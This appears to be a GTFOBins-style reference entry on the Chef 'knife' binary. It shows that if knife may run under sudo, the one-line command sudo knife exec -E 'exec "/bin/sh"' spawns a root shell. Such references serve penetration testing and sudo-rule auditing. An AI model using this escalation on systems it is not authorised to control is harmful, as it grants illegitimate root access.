 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'